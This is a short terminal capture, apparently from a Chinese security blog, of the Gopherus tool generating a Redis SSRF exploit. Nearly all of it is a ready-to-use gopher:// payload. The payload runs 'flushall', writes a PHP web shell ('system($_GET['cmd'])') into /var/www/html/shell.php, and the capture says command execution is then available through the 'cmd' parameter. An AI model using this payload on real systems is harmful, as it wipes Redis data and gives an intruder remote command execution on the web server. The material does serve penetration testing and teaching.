 root@root:~/桌面/Gopherus# python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D
%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%2
43%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0
D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
猪猪谈安全
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.